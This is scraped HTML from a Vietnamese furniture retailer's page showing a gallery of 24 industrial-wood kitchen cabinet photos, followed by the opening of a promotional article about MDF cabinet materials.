				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-1.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-1.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-1.jpg"
				data-image-id="8932"
				data-title="tu-bep-dep-phan-4-230504-1"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-1"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-1"
					alt="tu-bep-dep-phan-4-230504-1"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-2.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-2.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-2.jpg"
				data-image-id="8933"
				data-title="tu-bep-dep-phan-4-230504-2"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-2"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-2"
					alt="tu-bep-dep-phan-4-230504-2"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-2.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-3.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-3.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-3.jpg"
				data-image-id="8934"
				data-title="tu-bep-dep-phan-4-230504-3"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-3"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-3"
					alt="tu-bep-dep-phan-4-230504-3"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-3.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-4.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-4.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-4.jpg"
				data-image-id="8935"
				data-title="tu-bep-dep-phan-4-230504-4"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-4"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-4"
					alt="tu-bep-dep-phan-4-230504-4"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-4.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-5.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-5.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-5.jpg"
				data-image-id="8936"
				data-title="tu-bep-dep-phan-4-230504-5"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-5"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-5"
					alt="tu-bep-dep-phan-4-230504-5"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-5.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-6.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-6.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-6.jpg"
				data-image-id="8937"
				data-title="tu-bep-dep-phan-4-230504-6"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-6"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-6"
					alt="tu-bep-dep-phan-4-230504-6"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-6.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-7.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-7.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-7.jpg"
				data-image-id="8938"
				data-title="tu-bep-dep-phan-4-230504-7"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-7"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-7"
					alt="tu-bep-dep-phan-4-230504-7"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-7.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-8.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-8.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-8.jpg"
				data-image-id="8939"
				data-title="tu-bep-dep-phan-4-230504-8"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-8"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-8"
					alt="tu-bep-dep-phan-4-230504-8"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-8.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-9.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-9.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-9.jpg"
				data-image-id="8940"
				data-title="tu-bep-dep-phan-4-230504-9"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-9"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-9"
					alt="tu-bep-dep-phan-4-230504-9"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-9.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-10.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-10.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-10.jpg"
				data-image-id="8941"
				data-title="tu-bep-dep-phan-4-230504-10"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-10"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-10"
					alt="tu-bep-dep-phan-4-230504-10"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-10.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-11.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-11.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-11.jpg"
				data-image-id="8942"
				data-title="tu-bep-dep-phan-4-230504-11"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-11"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-11"
					alt="tu-bep-dep-phan-4-230504-11"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-11.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-12.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-12.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-12.jpg"
				data-image-id="8943"
				data-title="tu-bep-dep-phan-4-230504-12"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-12"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-12"
					alt="tu-bep-dep-phan-4-230504-12"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-12.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-13.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-13.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-13.jpg"
				data-image-id="8944"
				data-title="tu-bep-dep-phan-4-230504-13"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-13"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-13"
					alt="tu-bep-dep-phan-4-230504-13"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-13.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-14.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-14.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-14.jpg"
				data-image-id="8945"
				data-title="tu-bep-dep-phan-4-230504-14"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-14"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-14"
					alt="tu-bep-dep-phan-4-230504-14"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-14.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-15.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-15.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-15.jpg"
				data-image-id="8946"
				data-title="tu-bep-dep-phan-4-230504-15"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-15"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-15"
					alt="tu-bep-dep-phan-4-230504-15"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-15.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-16.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-16.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-16.jpg"
				data-image-id="8947"
				data-title="tu-bep-dep-phan-4-230504-16"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-16"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-16"
					alt="tu-bep-dep-phan-4-230504-16"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-16.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-17.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-17.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-17.jpg"
				data-image-id="8948"
				data-title="tu-bep-dep-phan-4-230504-17"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-17"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-17"
					alt="tu-bep-dep-phan-4-230504-17"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-17.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-18.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-18.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-18.jpg"
				data-image-id="8949"
				data-title="tu-bep-dep-phan-4-230504-18"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-18"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-18"
					alt="tu-bep-dep-phan-4-230504-18"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-18.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-19.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-19.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-19.jpg"
				data-image-id="8950"
				data-title="tu-bep-dep-phan-4-230504-19"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-19"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-19"
					alt="tu-bep-dep-phan-4-230504-19"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-19.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-20.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-20.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-20.jpg"
				data-image-id="8951"
				data-title="tu-bep-dep-phan-4-230504-20"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-20"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-20"
					alt="tu-bep-dep-phan-4-230504-20"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-20.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-21.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-21.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-21.jpg"
				data-image-id="8952"
				data-title="tu-bep-dep-phan-4-230504-21"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-21"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-21"
					alt="tu-bep-dep-phan-4-230504-21"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-21.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-22.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-22.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-22.jpg"
				data-image-id="8953"
				data-title="tu-bep-dep-phan-4-230504-22"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-22"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-22"
					alt="tu-bep-dep-phan-4-230504-22"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-22.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-23.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-23.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-23.jpg"
				data-image-id="8954"
				data-title="tu-bep-dep-phan-4-230504-23"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-23"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-23"
					alt="tu-bep-dep-phan-4-230504-23"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-23.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-24.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/tu-bep-dep-phan-4-230504-24.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-24.jpg"
				data-image-id="8955"
				data-title="tu-bep-dep-phan-4-230504-24"
				data-description=""
				data-image-slug="tu-bep-dep-phan-4-230504-24"
				class="ngg-simplelightbox" rel="8439db498061a087ea5b2fca6269db44">
				<img
					title="tu-bep-dep-phan-4-230504-24"
					alt="tu-bep-dep-phan-4-230504-24"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p4/thumbs/thumbs_tu-bep-dep-phan-4-230504-24.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/2'>2</a>
<a class='page-numbers' data-pageid='3' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/3'>3</a>
<a class='prev' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>
</p>
<p style="text-align: justify;">Trên thị trường hiện nay xuất hiện vô số <strong>mẫu tủ bếp gỗ công nghiệp</strong> rẻ và đẹp. Để lựa chọn một mẫu phù hợp không phải là dễ dàng. Tuy nhiên, trước tiên, bạn cần có kiến thức sơ lược về <u>tủ bếp gỗ công nghiệp chất lượng</u>.</p>
<p style="text-align: justify;">Trong bài viết này, <a href="https://noithatdelathanh.vn/">Nội thất Đê La Thành</a> sẽ đề cập tới chất liệu, màu sắc, kích thước và kiểu dáng. Hãy cùng tìm hiểu ngay nào!</p>
<p><span style="color: #0000ff;"><strong><em>Xem sản phẩm chi tiết:</em></strong></span></p>
<p><strong><em><span style="color: #0000ff;">==&gt;&gt;</span> <span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><a style="color: #ff0000; text-decoration: underline;" href="https://noithatdelathanh.vn/tu-bep-go-dep/">TỦ BẾP GỖ ĐẸP</a></span></span></em></strong></p>
<h2><span id="Gioi_thieu_chung">Giới thiệu chung</span></h2>
<p style="text-align: justify;">Dưới đây là bản mô tả về <u>tủ bếp gỗ công nghiệp Hà Nội</u> (<strong>mẫu tủ bếp gỗ công nghiệp</strong>).</p>
<h3 style="text-align: justify;"><span id="Chat_lieu">Chất liệu</span></h3>
<p style="text-align: justify;">Tủ bếp được làm từ nhiều vật liệu khác nhau. Vậy <u>tủ bếp gỗ công nghiệp loại nào tốt</u>? <u>Có nên dùng tủ bếp gỗ công nghiệp</u> không?</p>
<p style="text-align: justify;">Các <u>mẫu tủ bếp gỗ tự nhiên hiện đại</u> thường bền lâu. Tuy nhiên, chúng có giá khá cao. Do đó, các <u>mẫu bếp gỗ công nghiệp</u> lên ngôi và được ưa chuộng hơn.</p>
<p style="text-align: justify;">Tủ gỗ công nghiệp hầu hết là các <u>mẫu tủ bếp gỗ MDF.</u> Chúng còn có tên là <u>tủ bếp gỗ công nghiệp lõi xanh</u>/ <u>tủ bếp gỗ công nghiệp lõi chống ẩm. </u>MDF có khả năng chịu lực, điều kiện thời tiết tốt.</p>
